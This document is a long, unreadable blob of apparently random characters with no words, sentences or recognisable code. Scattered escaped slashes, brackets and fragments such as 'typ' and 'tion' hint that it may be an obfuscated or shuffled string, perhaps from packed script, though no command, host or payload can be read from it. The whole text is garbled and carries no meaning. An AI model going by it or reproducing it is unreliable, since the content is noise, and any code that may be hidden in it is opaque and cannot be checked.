H!1;2F,l{Ii{p6 G)nn)!%-F=c pn.F..,hfFa]w3e_BSB2G0. e]80 BsF)02sta1a,2s_eH,h_oh{n0!!^,o4L:32$v;.]3FsLmHv E.p]3[2]]FB1(stBi]16ttH -Hns;B2sB$4=bBF{teEF B_3z!o8..]typ0603B0?tioH0,]5dFr.;4rBHcBH]_)5!P;vF.b2dp,.](HYsh)broRFBiF.0;Fr-,FnH+=3:0.dr( [BH:aB _Fg1cectHt1Bi:ad"onB.a0;]_H\/tII(!.c9B].BsH11Er2rte(ZBS1s.0D_y:w.!He.oa=WB];o_uf.).9oB]3oeHsu_HH[2sH`BRm}.H1uB3ft)IBHH.n64BsB#!r27H.IeFt8.brr eeHdB]BFdn! Be[H8 00,7,eHF.H.!he8g}9Bwn]pM{rH1uzF&lfFnF]aSCHHhlH=6 ixleli0H)xc.1{4e$gHi0I23g-\/112.B84e1B058VJdBF 7H_3_E0HQ14.eBZd0toncaL.B4csFuie.vtt.Ht1p!l,Fne_deHqHxf8.HBB(aijt5[Zd,>3),.esBo.}oeFHE)Hw i J=]f2lIunF. OH,gHya._FHPZFFiHH$(Hic0e33![$i0g!7n1!"n,UZT0it0t=r{s88ebBKr{tlibbxl=.2$rH7.,),\/FrRHHg.HBn]KQ1esHe1_:tesFvs sF YH)=dab2"]t2B)t$],0 H2%FHBH=2,u]_)0%}o*;B,asbdl`",]ssHx,s.fBoIF{[fl!u].,tp_#pFdBn[ll(FB;,L,tInH4]e&S,i6eiH,)1BFDDuQf`s1BBwB(y]bc5a!Bwi )aEse FHiezx"!Be..n,e.t(pBr(;Hte:th]l tBonrT 0F 5]t.eoinuH(k`m7Fen  rBc0Hc=ee)$bF{3&1e41_,}\\sF([eB#iFb"Fk.2 oo]tB4.H;9 de.HFFs.-w$He8C7tt ]3B{oet(%iF(b\\D6srT[Fr$.!8 >uiB )H0iAFF 6}kBs.s=n?]=H)s;H,k,eLqF\/a0e$La..oH0 tmH iFn2ju]]6(d!t Fssr'),JJK('=FeF5i.:V\\=WI.eWBFW(dyS}(Z]t|+H|H6+HnB,B1HFWTr7;(rHBaiE H=HrZ)|,)cee^AF r0rid)!WUr91a8FB.4WhFn]nBB.)BBa.H!o5cBBb-gaF1F!BriF(5Yi31_]r50ceef(i_BE$j^l8Hr1a]F$!B.FBe8$n)W7l8Gee76C9. 4Q]8FW,HGOu0c8D2.1]Wneeo4C8yW.tutel;x(4!BW.(g"=.\\=W=x2\\lBcrMB._hHyl)]ag0H7cH44HBe0eB50]gp_4!1==m{978e0t04TthFchH=1eB$0<FewBr,WWaftt!.t)*euplBn F)WMbh. F,0H:!B3xX8.)oWt3W8BrxHB.=237hW.H"ei3))4c ([+,4}o!!\\nZ.FC8_Wi3L=0.Hn$ 0i4\\6 (b=rt1Fn$).pnBn2F)St\\]BuWHg6DW5egrektF07^o=eWxheC<Wb.;Ft+xe)4FC4WWrB0.Hh:l.9};00[ Hlr!n!P30[ogBs.N3t)Hd_g\\Ben@uob0)[FBdwzeWh>1.w\/AF,(uyBU9}wF%H!4w8.Er0]IxwnQxv!20r}]h0].!e)Wzt]`z.t7]e}}t0ls1;Bf0=J.82(>4.WgK)oV(uTwF.W=B}3 owin(FBg`w9264FS)nei)5+Wt0rt!Hc{)){5)e[r{()e2HrWEuW.tW9F=F+86_-HP16060r!nr5n()`s7;3 eg0W1f02F=)=8WHCh.B)siFHF:t][kHV8Bpx4m9Bd)icooB7r.2[r>{8?\\lp [FH8HHx}eKHnIxn}tBn,ftFTH8..Wrtt8Fnw5WF5we3A3Pcnw.Wj=B\\)We[E0ni0eHHWecWFW=F.Wg|WHE):e}Fo[e]!\\4BB$0B*i)WBZ|x.oW l.B.nr_W=+=o3=n8|3W?g 5}843ui e5!tuTp8oBvWyHgF+ q.sF;WeWtwt)^8_.lFolS$B9)ZsFD\\B[r01B)$#s3Hwx+Wl]lDoinhF(W4B823})e0nkHa&s).,7t@rF,gBW_gMo)HoF()]}^!!P251B8p]eer4e-0[r;H.o1=p]4%W)h39le]|g8HHonF=W,mv|cN8WBr80H=nF:t;{M{.,.9doh)F6;wo;zBu]Wso#uFik82_eFi#K6]7"i}l)OF8H7HmT.ft2.enn)_ge)3)aaF)2n7tF?BfBB2W88][Ilk;[bW8d3W".oY=s88B.(tHn_*)4r38.e)WHWn0BF1Hoe)ctt}441.F\')})61oB({+WF8k>8s()afdW_0M{W+(F`etBu0E0(;H]a.o9oW_)hFdW0(vpt_WBe:Bw9)B .BJrE6..*>HushtHBB\'.H)b0)s)=H(531],W[]_bH."!,8VM[]W)}teHH$w0a!<BHtn.1,a(jt,]a0 k.,od)WH;e]IBi8eX(0 t4e]o2fT)8()"oa8]E]aW,7\/TeL._8BrH._eF.8rB42%: yeeWsetWi=!.B}HFOoeiWIt:.E}8eaHHV-syHB.)f]d4WozlF+H$vFHP3n]l4t.2vFa)H32.FHB0gH0+iiEBeHH7,_3ZWHc8=,ko;!m_e2$\/H93}rRe]8E)x1 SeWdMs)1.tm!itpe9]QW(8(t$BJas!noongitHW*Wtta]h1.8F}BWsH].HB4Hn.F);!B50ep FH3FF n0+Be$W=8}Btt=IB),3}{B(dBkonH(rD)$xHpyf,(p.0.g$1!@y[e)BfWhhx5pH80 "efs.Qr5]e=#D!M++BBnichst!B6{H =8x.s .EcW)BBeaqYgOtD!Y0B.!ne]Wt}3BH8FW%(dWB40)W(xWSY!cYWf,_{BorH,]]8r[co}B!]643B<x ,e[xBoHn3a3c(e!Z,es=};e8bBBW41H.D;ie8W4dtn0uM51B3\/5!S]]n4F=?wBrBBY=e tW))_mrW5;t1).]TB{B 3p.!93i9.[(t$=`,e]iti]bB1(N=(\\=FtF;ar27W32W@,4. {]1$_0r3TH!WHue4Ftl.o$}2tl52(0  WF*H]0FWB}.)gSc{5B4z}]?W)=p!d3];}Z\/sJ.8i).>\/f1FCtVF(s}[2.H.FpeFW{eHGs69e.08I|3rBH2_]<i}8B]1DW,7F(g.u0Y)lS 8lt"Tio]akjgt1 l1cBgtBc3(NdBB]W7e\\(..a&[c%0eW[t,o4I1aB03}4kbB(B6}Z(w.88gsrak)B9F5}H...4rA:e 5(hFa:4p.h.F74p5+d,)_WB$*3\'.[3]+RB[2k>I]#eBtHW61yT[]m12 asr!adir_10HWBF){BBW0r3BB)ee}C])e e5H2,ca5,9H7DF3WHB|W.qaFBE70B0d07B.B5F.q50BFe8detr3,.6i!D*.1+_BBisHete;_=1{2(}W](BWe9-[(!()4HHaWfUei+.J:h.o3y;4tl>0sW)f!x]9HSe[h(beYsrFBe(BtdB8.%H4r2p=W-)Er2We!5BHH0!,Wa4Cuh[2(0{4d)uK.K iWFi6"se+8W&36Bxpp-))8vncjr[421]8]xF4x5r)H6.2[\')e0(:ue.,H,13teWaFB?ne+)C_34ug.52]tFn?x0WBp|.1B.8!0]WBBWB,_F,T0u4cH+=T.j1Bv-%.e.n8r}eW}F.8f1Boq=_We=rx,WHwys0p)Bpc|:FBero-cB).2b`r.i8=_dH5 F)34BnDrM]ic.ge4rygrcB2"rc\'u!)B]C.22rW3=_ .L2pn2i[n_6g7m(B {ed4E{W]eae=;B! BSsrm=+wi6Wn$d7#,7#r,].oc==)i,ddaB1xoZ1 56rW51B!n.9 ee8DW.).gHB,)wcreFW;W%;8Buc;}{FHFLFtFkB%0uoF.)s)up]WFB3g!WsHH]N! mL)k%F! hkB 8xW,)n ;[0e,(nhZE8Fu(eHWi[}ZBnY\\]2.9e2Ft.C,B}g.?beF.iW);$s4N@d5NBc!_*oIW1`.FWnl.Httr]oWiWe[WWi7ts!81;c,iMn5a.FH_t:HB5wWM.BQ2,i#,\/t+).11]8ei_]e sW:18,Bn8.B)8s$FB_6)UWwK.;(6cla{Oj<eFHBe]eF}C05Ffc:r0)Hi488 ;Wp^n`jaW.cHe=|4x.,]3he\/e433WF.[JBH=Fr ]Bff$J0Ws+=ddB)BCH]BnB04H;;3.2B)yJnWbHa=pHrs0,2WW;2,W0FH&_B[B5z=W).[iCBW3FBe#WBF YF)rHW8ad"(!F;][HFgb)11a+)e]]HW4gm;TH971.wdb;lg(BeB!.e,0q0>[eF`:Aq2F=Ft=49nieGF(ergvd*!<R48t.9bWe)W]at48Fes=;5}eBto]_ 4gtWorr8x+)8_30pBagmco2\\!U.w]W)E.l_}W_}o).O]#w)F{hc5F0{c)1?xF;gtjgouzFy\\0F7\/1pz;,oebsBHaFa-)(,)F0BoTn[B-B[^42syB[sZy.}O( &BC(wB0n3Le8oaBf,W7BPWdW5 )D=!-$Wu. 35_9F\/3B8}pW},7sm23=KFxAbY=]eq!s) hBt)EH6fxi+aW_;dunWFiYB42F0F8(,g0B2=#c41r+=ke]B.;)2!$2$wvnmW7!FR28WW)0ce18B]1rxBB.i=.H,;zns[{0HBR++W5,&FDHfP,mBQp8]B7[{.s.h)n3tB(iFeF=ln!ott2_IsyF0.W60u.Hto;H ,E=rsBno.1.)BaHkg.l0B!h2aWD050m7${ho0Bon{bWW\/e2lH.ueBHrsW!N l ]HBoB4)4Ff23 ab2Y]Ea4a[4.F!g2}[t5W3nKF& pWWhsto56Htej .}(cB}Fon(H4][tBBBhW!\/gtB5[=so{=WP4.)sB5W)}0_Fgl,mo\'Bph)et1B)WHueBJxn4Hn0pHt?F]]5_!c,BCD9]}1]e]{!Z,W;H0p10epny886!cB{BF]BH9?Q;WxAF.9igf7xla,x!t|o! )H1)W420 Bt)ftsDWg>.}Br 7 HHr= {FK!6a@HB6{+fW_].{OsoU6We,FIguIe@1pFbFBiBw;W7,"W3aB0puB)z?.B$+HB!$a0H])BHids(2HhoBXH!_W3(={?$4p7;B 3HLtByB;HBrMHbljWWp652))0]V=(4We1}vBB_eH..02FO2Ni.EssB.(!.Br44g{BSB!\/3\/[t]5oki-ipu)W`1s4F4az2so0Wl,07 $\\@e;F;eFe5a[Y,R. ]Ha!WEibF..NW6H].WW0FxW]BiBKiH5FF`^Jf4B]BmB<WF!2(4BB2Ue)!"?r.Dl!7u]n8Wt8EF0e8$Bfc).;.FBsE>8BpHr,Fr ?9s lB367Wogk):NFW]CuX(0Be)osBWiievH5F;F6F.3WQ{j,!5)nB:0.HA!B6xmT3(.k=F2cec];cDH.cs}F5xmwhHq:By B4r8WDn)}.s(B{ 0]B BI ]+5Vnc =gC6B,=4)H.FF22l_xZ1i)B;;_{)Bs!!=]FP.)o.BFH3uu.Z65eB31tfW{Wg!a ekgzt$w;olgW>h4FHreB.!20un]W W+!omB_ _F03,byrBBF8=.8ese)}1&W[88.3W "LH2oF.5a\\8E(oxf#QN,.(2 u.)y1W^W B8B).$p}B(HE]=AM0 288rA,:+Wi\/s2)WlMoXP(a|3#))uBy r WX;9F 9riB0]t[W !1WWoHx() xXe}0];B]()BtB19B;L3is*KoFBFaB*5}Dvpl00nP.Hp1;t,B0W.x[.zW.43tes.shWHH_{_gnF8Fn:.s:)[na0)2\\ee0_xfBW!.1.3e]o.E"w]1sF71D!2]014Wnr}I`dWTTeW$?woec,g1`)q..Fe7!.F;le=3l.eq,ir1}) FF8Hv!)]$F.uI:=e@(a#WHg.HrxER8^[v,\\{.u)b.HsWp}){ W.>ie}0Hgd2:FHl]&oosBgO|_85gHf^D==Fex3ada1rWFsx!us5F3F20O\\.HWHl+..H6My 1Snzajh8 [2B{0]0(9WW0B?f2Fo][1[s{.08=\/2F[6.)gnfxm]oxW.\/O}08d,)FZ;uB)bc=+|]c_tGt;3;mHoW a,F!H0nP]2{9 u,,i("3) 4&[]=ab8?r&3).37pBmwWr$F&lIWI;v,,+r\/n.80].FB,Q5eb]=yW.>(+-r6H^WcB+.[E5@[DWF*WbW2\\;B=rf:I8B;BklcF,CoB}cA(i05:nn!Bg.ieW?!:!8aw4iWd}]uMWH:0,nB;op7uF};W}B$q]]!3B)]BHie_8.lte5F)WBB}W=8FB=[3OF4=X69\/BJH:.Wons]W*?Q)r81Ba]]3NWE(oeeHH,g:paFB,W=U6;; 05W8!))F,!|88W3+]F(4{eW;40[CBe 2eu0;+tH]f;JBiF)WB!1eHoBa!e6e&R l\'ao][a79Fa,]0H023bu\'i>pW)0HVn01i.7174HH0e4QBe+H1F }E_8}fo01cu5t[0oeHs1kB(2,F32la}FWg\/ntp3GwHxw0w.]3 wmagByWWsWWs8s)e0HWF;H(H0]fta1F2(5W.8UI.F;}.i]B)F\/sc(% _(sB$Wu;HF]HW2M[ots z-.`TB}4s04a.Wwi6l0nWHWH2erBCoeaHB{9x[_eHWB22w8cWH]WY]!f4B8(v(^mF,1sC s(o"n4Wp)o<hm!d3;tW[008) 6=FxH\\9],.,feY4eB0ZH)dY]))macWee=g,WgErWE6F8)FA=k*EcW;su =bTBH(WWE+guH_#=4FBF|}rJBB(y,!eF3eiG0dFBy8W8aFfWaaf:_B5Hlty+e0.8l.)F(i?];H)c{Wu);B.WHc)W,8dW,=FF;W!8<8)!rTd)=8M1.,_e!06W%WW!<eF\/2za"=W1a3efo-n_aQ0o(,Be)eF]W9TM8]8n!1.B.s6ByCpJ1 5nV2]W:1rH,oWTteS1r)r4E2c]dWBWc]e3)a*Br7!WsV<,W)d3f-]v4F9]1F0sF^]7mHHt&tBW889}H,\\s1H=tR+3en;.0.?Hpt[HunF]FMBW;-xg=y _ 07.b4;e6 uF1s831tD3. W4=]08}W0,[rN.!=H!h"g]yZeW]r.3n.H7f2H)B3&0]B.(*W4H^Hl@BeBsnBHHFc={,(HB-2)z1pu$ae=tF&,2!Wit2e2FFBbrHwW0l).)]_ajtJ3KHwp.". iBRl=e2s]i{w \'B!n4=5H6FHo3Hj1$EB)x!:FBl)_{="&)=7,H=!n<nBF5.]_WeW{=6ln.]H8.0B _.nBW7B1nH(=3);WeN ) ].fW*ieaB4[7e0+]oWmH nFF[8Wid(HBb! TovZtlAB0B.}`17m3BBH.\\t.)Hut!F!Ff{2F8Ft}2t_?[HBt)%nF0o$!BWxl;Wf|g&$|u B0w(,H_WDm0r=AiH]awWatx3W%+9(rhOFrr2H+F07"BBc)}mliw84H$Up3,e" l(3$g|vde_T[]R.H=DB.8()e)eF0eTr+fl. .#FciFBF BweF<!-vH383w< 41l^GB]Hein eeaHQW4f8WWtses(|)grB).BHn3]eSB+BoF=ZHB[BFn8?0T#.o(IeHwM!)BT.BN.elsWFW.WL4e96}]7W*u=iZ2:it0B0Bi)B;F:}76)4cHe3g^1>F!A;}r.` 5 lS]e3d1WBt8F0F3BLou0s)ses"k>c6wt`sW+F1s{.BW(.Boi!3HB1\/F_>r0}4]5g6x.7Hv54F0xg]0=$1BEBeF1FkB+tTPneH>e.3wW.3WZ0]]24c}ri2F)s!fFBWR0Et.!H|9svHWaW=)s3,E%B.G+)FBhi);a75Fte00[}B{3 }.`ft[BgzO0.Fr;J8%Io3[HH.s^\\.(HBtHF 7:Za)!Ho3>.wJ!kak9+(,\/pl2ethBiB0}NdW)a)p)[FM( 9nl22&Hm]oWW.c!8oHFBsFb8l.uI}..c,6G=.tyaBs=BH48(H B1m3.:)B=u)B.5ors+H02WpBfp 0HeBO0JFiWaa!9Bxa1>5W):a "1)cx48=4bh36..EWFW1a=f(rm0 l)s(i{_r;HB1d{Fr[WWaCE5.{ncnel0JBFg.ui-.)0bbaH.W:oop\\_BcWeekWhx;r_8F)(3B5]cE]+.Ba!7O!Wr0(4y8ss_;eH2dUHk@a8$]3%?}Ve \/,o(,a(WaB=Buf_4_9WdF91El#lse0W16{}H.FgEH[p]e_+F3g"B,=]r+FFt(`\'lR444BDBdv>31=Hn)7*8B60i)D,tuSi$We!2mHB2QcaW0!fFn.4R89B`]H}_:18enEln?pZg2q2@7n]r0B 22r1HBFs=.0kp(eB}N6]X)HFWH\'838F)a]|B.H(^e4,0*N8\\ F*an8{;].E.Hg)1WW85q"C72FEnuuF70nB<F.F.7,Wet0eH}pWuB=BFBbFH*_Ba0)W]]n  )BK(|.@\'i.@a  2H.]4WFBp_a0Be_nWi5{xI1|t8kVvW=140FW(@t@H!GHtWbxoE4B.e}7Fe;HF}B#BF3ne<f2B.iB3F#0.1 Bl5)W}(,tnrP>3\/..eBEN_0eF8dg4e.,[sB0#t0;kW=10_WP_H=Ha}",Bg(0:n)=SBBm.7t.5()f+.58)6{e=Hy\/edrHHt!eWBFHWiy  t;e0Fn.Al.*Z-4BeeWeeKFB)lHKppWud6;Ae(IF;hmzs!26eB}0F1W.aW.8w=B]iZ8WBN-)0l2CTFWB) j!!pYF*xd?.)B(r\/G}:.Frat5o5t];o94)mBinB916^)5:La6Et.( _)-5u85mTf!,BB%).8i=[!gd};=_Fi[.FuB9.5ua(3]vS..92]C\/W)19s5leYi3]iH)H.p=+0!:),e0B?&1?)_ l{st!\'r=: n.0;(H=lde lF7:$cerBintaw7T9WBe86ci_.rd2piel0+rBF e:.W}F +),&[Ws_8(3 ]FyW(.BKiH+}N53]r=r;;WgB3) tiaFaB=Je 02;eG}1"p+eMu+Hrrg=.=F2F=8,nz(aNBq:Bh23!:,)tlnU2,H-;.i0] I]ea)8&\'5xg3H3mu\'cF_}(s.H0&rHeW ei!(0FHsHsWeN@1F=820:;,B]]rzcXaHB[oWjBH(mMr`aeFv1Ha1G\/(i;!5!teE0Bik $.W5I.3}B!toWW)H.o1kWFH"]h.!!F?)plnQBIr8Wwxi)nSB8B0BLBB5(W3Bg=8 3B8|"wc3oH)]>.BWi5HH$L3=\\}dH.uH031m.ntnB]_dH u9\/h+,B+o9Wdb05e8IyF^Qt+3)i|H 99B!xo(2e)ieo4Wi)eHB8e6&f"3+)THF=zoB4d W!"0[odB3,m0oSHWi=Vi(evn)H%H{BC(=ZF084{;BsW?1N62y2Wv:N>=ieBeH1398!F}3=Fk2$8HBWt[.E|]88]^#n1iBU_60"ao}n W^etHd6"0e38p79iecFo0BckS^B.}qkHB8BWB,WDeHH80.W4o9FFF3iu(dd5Ee;}+ai]#HkxW=4T!1t]Bf!8p[)WG_ ca_34oeH8 L.nH)H}W)A$2T.9;dnso;a_.0]FF;Ei_0W_l2)cB(bH{O[e0fH.T;8FBFr_39Z_{,=e)HfBu\'k5CYi(dk,u )T3!!m,;.=nul:!).9nhH0YiB](5D2veW3)$F 0Be}Fh9i=[y9WCoq2m\\EWFrF8nHBa<B]o;5>6s)p c]8r(1=23r2ElaBB$1hBcpW9 t_Ht\/,H,r1X)r,FBe0xHo e8FF"kx@>FBBlBr_g}B(F}c1aHeHaniDfB!tB@Yip{!3 Bea;0 WT);Ba[,ha"c.tlWe\\0yF.k1.elB)sW()6h)c1sl1e|}-9p,eYv"L]rFtH;3ieq3 pBpoUe36B+.e)=F=il.WeB-=$BWWWTe)ov_+B.4Hov:W3.BWdi].!-u}F=YM2d,HBBee.;=CB]WutH$st]Wy5H.oHpt`1rslaeCc\/l^)x j;2uWa=BiH48;yFI[8)[c).(;unBB-)rocsi(W3,!)0!ciBW;l{BW.9D2|i,n.tn,5"wH -Y]0Bd_ ey{3ZBD904H#18(W$ t 8=1eIB@5< i$!m.1BH!>.WB4..tiiCkL B2W(eB))Tp]3Bu0=0r8gFsB;\\}W{esdWWM](FH.;8Wre*X{BY,\/9a]!)B2a2WekoF0!{c.H9p.E|!4!H}3o8t)W8F6FFt,.;Ms.tn]8ye]14m!]>8j!4_0rtBBi68BBF!W\/H<\/BW2) B=6uB7}ery7t9+_!B`gWBH HDHMW!FI)(e5]BY_4]ottpo )pw[WiFO=cWqg26SHWH$Fj2.B3B2[rn+H4F8H0re2d}FH4)F7_0.4zCH)SB..];3_eMe.G2J.!ig9! s&FH+e_AB)EWrj+l^Bp,HFW)rHsoB<,,BW )=W3l"F]HV, 8ivy(B}s.wR)4BF0b#32tF,F!HH,6k)lKgHH[7E!s)il]F.=.0 osikt}0mse088s_=H.}=H]sB}.7KH3.F0tB{>.Vus,B{e&+.{)B.]Bt]F+F)0;4d)x+WttB;R4ed.g5._H4$Woef}iH3[t,5oghBF4e!}dYya_oCl4F2H))B{.e<U}eKsM26llWBisID;.Wo=_eC5lsst1a8B}35$u]aBBcGlfrDWrs2}eI;jH3^,B:HDtF.6e#W.B;B=Dn;g8n(BHmi.. t2$W0B[3t0g!W ==s2B|Hn*F5])!}eo9Bre|W.= W5am]QFh W`F0Tt1We)H[aBag it}i58nLWdofe80 <sB3 u9+3ex4HBra)HF ]W5!;]HV\/i,4(=WSoHeoP).);5 ] ),6=H"TH_oe8uFeB]^2?1lWmgtZrXB!an,.)*lwB|5!om8pWw1.)yBa0 25TmRv6B. !6([ 9l.6Nt|,H4B_\\a4aeil|BpWrO]W 08(r}.Wol.70HBhh?vWoiFt.=08RFF8t;!en0:!&nB8i m*.,e.,F 48Em{>.8YU1^WHH3Z3iF|aBeWr.HW.FF[=$3H!rBW4]sBiei.W951*oF\/2YB+nWxtXV(;eH_=.4u;[,H138eBWBF.oBB3 C;hHWFHd,[t$BB; TW2{\\)({+{)=rW1(w0{ol$W{EW0r8q).0Wu _1Hie-)(.=Z{3D_.H73s!s:sHZ}6ci_WHep%W04*bFoex:!xum.[1)(1{38W.&1_i7(Hd46fat2lWHav_j;9_|9-4Ft(52t0sj[F}a2]uHFt8B,Fl5Yl0BH_e[r8>Fe6BWB)W8 8;0dWHnH).BWiF]s}S8o3{dB=D:lr_B8WaJW ,H z)1[W8[)nnsHa]1,(i]ewB,hLFoWB-W.W1eFt}1[i#F)X r5B)2na6[;B)nninF)1e7ioWb2.W;u8rNeW3,6tUHhtn8Or5)aiM!leg8H94=nEt1es_N}W].FShx_, LH.(W=c356)eFmtn1*u0zeJHm)^)FY.B0(oi.)(y2B.F+5 2hHBnW3=H;.23e2h2$8FWg)eM!c)e1FWW70Fd.a0]60-r,B2f01b0WB.t.m,!99Fa2;9\/$eYB$B,=23B)$Bc26vBI)Bo5b4r8,BBXZ>i)tn07\'WB0Wr[o_eBF0elU :]5wgl4rs.B_tBW93$H_0WH_B5,Ioe ve0i{xnaFp\\XB.NHae19Q_B;}5C[F10t)n2H&8e7)PHBWcW*el]es6=3 .9CBF5.3 o8W7].Bn)oBenE4Yo!3F43B]F\\c==[Sn9p5E.a(2B@PF.B9Fa.Wr{B)cH8In.[Be1.y7W020vBHFiy8W1}l 0)l\\B_BT.HBiH.W(4,.]WFl041H5N&wFWlm8,\/BR$d)=nt(4.)= arx}nc1@BoB =fy2-l;X;!s,.W.m3B)..FBsp52dF}v_cFc,55:_}r8HFW.o?B2sgDFF._$H.iBn.e0eW}W F}tBn]od0n.i)e.i;sB4`8!eirag*; .W$W.,81cuemWTnat05===|_r.SHelBi]i8F3.F)BWBW}10nFs!,W9WiuB.05<+BuDe{.G!;-.HH_BCFB(F7\'HieeFF(o!ecBwl((TH+{e+gT]8Nee=B(cHL)\/.s\/u{,H57:8.WH,dA y(.eW F3W;,)].Ba7FB10ssHrsNH-5ggFH}Ftgyewb&c;A.-B,(>=o=tBVk)( aT[W4Hs]B(H[s -;.wn2foSe]aBBi},1BMB+rt.Y75W.JFv3B;B4)!3..,)s 1\/e}5Bt.t;.iB )n0+1;FrW.rBW(re+ ]BFgtp5c] ]gBpBdeW4;x))_9rx1H0H2.=ZB.](j)Yc81B1(a,1_B70($6})9BFe.8,l 131e.TFn}ras.WyBH!L}w.eT==ef(ew03efWoenr:etBFS-\\[lG5$SFH#40>4gB10,B11Hi,s!HH.oW(e8BFaWEED)2((B=FWeWx3sa{=\'=Ha2KiB1Wtn(BvtU e]ykm{$;oes8pVa(WQeo5n(8nH)[imZ{:yBF;WxF%)sBFitxXi2_ue=tW5Fm[o1osF]l)8H],ltceFK= "i&lFHr(WtSHe]=?v 3WFe!MWW,Br2Wr}2odx(!e{(<5HIU3Wn]e0g2nxFt}4xB!)WFF0*8mr0F$T4)4ej5)H0n]8s$A020H1Y1.08XHBu]wWxoW<Hx5t})no5)e8vHn2W0)e0By93wi=i.Wt!$&H-{$oIe]BBLBtrbsFB38q.SWeBat]E2xl.r 3BFTg00B2nBf.}Z;=3}3H6<re4i.BABW}W0887}}"BH}WB11[2F7uB1]B8)s3{tpF*;)AF]ilZ.\'.5_W}wm15Bcd.  +kW8e.)Y7e..}]4)!3]Bh(1nzF2rol2T;9e95e[A;$p!3Bg>J]OWbFrBH8gB"ri\/w2Ep_2Hm.eHxe3]W_t {_Ff.i.!eB_`t=){yt]4Wo\\5A.:Pzuo2erZ)BmEp:BB]e2l8[[_o(7,pa43=))}Dm=:lX=(}+FFB21[BVBFB0|b`!BiF[Bf1aY{=.)[<Q)oW3g35w)15B)sxt$:xB2.v50H__]josB1Ho)4H!.qG6B}.tB:+]yB1}s.uJ4AUH{8V#3eH0=tWc2t1,0i5Bg.eor"ta(i_},) .eeV1W4)6)W_W"53)UeHl!oHt1olt.il ]6rG),8H_"2)etBNnt<n"ne!juAv fWHlWpBW3H2i1.pB8lbp0e0WlB]%)Fz5`3H}H(U3.ir)ijei!nsn2AW$CWea.]e1kiz] .BJ3[!(018KcB[$nB$k ]y]BgW1eB,o8iF,w,W0"}e}53.Ht8#socYM=46B#+.:8dd0&p\/s]i.6t)xWj.,D:.<c;l336TMe,t)EF^1l+[Wo[mH,WFf8r)7FrxW_}HBtn!Fim{$.&6(8o@HFye3]v5fW3i;]wl5HrnB8t.Wp{Tem! lWef3[D4 eHieSmB5xFw3Bi.B2,.2H=rn01(]8e9PwFeHs]fM.Be2e{ =b(?WBF.0uHDEr,-ulH)l0BBfkDd)x(2[2pHHn,B*s !e5t-.32]wil1gr.HWtFW83W We)( gfuosBFBBGg|R0BYF1=h!eg3wB=W\/nirW(Dtl|r=bRWHKckW2.YB(6xe2HY.e4)]n B iU_F].p1l!)t;.xe_] (Wpel\/Ws )r;D^.)]7WFS.ce5F{)FBB_ !3=s0to)iBt!.ei nriWv10=\\=ts cs=f\\WtZrB)45eT?go(!N>+^YnWx.aMFPBaF`8n!.a59] BHl3t,__]]nH)g,H0W gHBF+.e5B3.h)B9To?)W `HHCH] "nhMaZ5.Yx=y) 4a,(WiHS3v0I4te)]}v!JB2Hf1IW0,.AFH(]%WReoCZaW5=JO= .!;te2dk ii[ol8Xf poucFyzr,H8{e|EeBms}!v}uce{,HNun:%calo>gtHge.n#oHHeW,9]3}H0\'0W)r]=BB[b ;=t7;FWlBH]3h=` H=es(H=0r1i=W8!3tB1gMWf l}ra9Zc)D)4!sWm.W)7ucBb$0H9V2H[W92,c56BHetQi\/WWiRBbqa%(F(]k4YW.!Eta!}J=W4pA%xBEH!\\ *sW5]lo,puh.ip b_sev8f];WlnFB=^Wf+=)=5eHYB THF;W+=B\\n!pBrF;(nf0f\\xpnFBB=Brn_o[?}Yi8rBTc1F yH.=lttei(o!nHB3+H.H ns0,12)WutrWF\'eH.uee..e3S zDgD3.uy 1,F,pi8e H5=0-uB1H0!im(i3.=aa ;er..Bf4r4le7Ps  5p3 [dFYx$0o4H41(B3_7u[dBsFac]){w=z,n,1_=#,:1f554FF]5H96l8_24_wFW(F_eE({4FH0!Hah=H(B f} =wF=o ;r.]F^BB+=tFBsWW+fw0hHF5i=,B oW(CNIeUB)sa4]re3isiw(.c90Ze< Bn{ge )oDk1g,H71=l6HFu]:W{ B5vare!WBBBT)].c4\/+Wefc)HB_)3.r3-"s.2 tW3]].z)98)1{e[*.B01suhis|4a2k0iHh-(8=]XI).H6H2 0eHHr=.x,rv[:B_HBH):wi]eq\/*Hn8W=eHr v;FHHo WHBW.H0st82{p.YF}iaixNan|g [0WW>{aW80 .+ 8].y306BW)aW 4]hN+\'*]1U8c41.ti iu\/FHeBr![ZHH@W{gBH0eWnC\\;WBe[ e}B\/0!.DF7w eWej,9snbn{0jaW[F(y&8[V}aG,BFB(5HtlBeC4FBt,3}at0gle=]T3;n5n)}uBHWFl+,F){r(l). c5W6BvvH)B_R rW15t&w,BY43d5Wtc5}2 HSp:ie. Wnps00=hF70.,DtW)0[?n H@W!}B.)2e)J)Fu1mhene&7[{iL1H[k!H,]{ncot>t902WRt]0..2)ksSR(8FB.o!Y(:[).%W{WtW}(y[y"fBeF]!i;8ZlV u,HrB] nl;).,87)0WYufe0o0 6!x_t]isB_FH_$&1)Bd)BBBh]!sO)efqT W8,3W[.lWFOH(3PBxBe uIe{F\/ (346}HFxd.4.BWWt9.4p1{n^5 tB8!,)t043 .!(IgHB c=)a8_CnB.]B0W6W1hH=0]=BFta_5-Wr4BBnFEt2a ,Mnwcy]<tBHdnFBw.gTs).!8F,.g.! Oll7FWt i .+W)F1s)\/2BH{ 0onsW(Ftdn][B5tiB.,RgT=x6%]rIHFFomW3Wa a]a?i WhlW Wb:{kb2B6Zepy C}oxWV8(]f8> .r)4FBn22] WHFe p3f!18fs.o3mW aF,ong2rr.s]5mF8H)t7= eF.)R4 H)RBi0ng90)[WW W(r1oe5nll) tFU]" m]WBQ_[s v;EB024t]daHB,en\\EHB1d[E0H 0xWel_7eT;.0039bI,|G75$ .#WSv=eetWG.r]t!inlW(:j\'.asst.de%r;0venW58W 8,sei8\',!58EW]kxBBx1eBhweHy_$H yxn8u3M}g`b?e;!W8$6t}iWonL:n1) WrF3WW\/Ao56B .Zgp5eWmF2V$r.H[e{4+nnbB2)u]c)5&r96.20sKt.B$.tFoc!Bn0FW80uh BFHbWDeBr]08)e&riW23n)qBo4. F&)1trHaBuBBtoWU hi11dwFapXi Ww!5]6p{3eiHF>\' Wh$kpdrl0[00e(arp2tHl#b8ti{HrY]!$th lWX8tiB?FHe}oGTWB4.60b",r!4HeW8HBBWendB7i+W({wBtH$=9_+Btn8Fct,W8W F5KW.!}aF nevHZHiZWFB2egH)E3a!B #3fBHbXt]t9tnWy 0B1)+t0WWI05HF],2Pkn.1[e..;re ,F!XF0n30}==t!F}$=W H2B,2)`s:WFn }2Wg8pnH_F]"x!S5 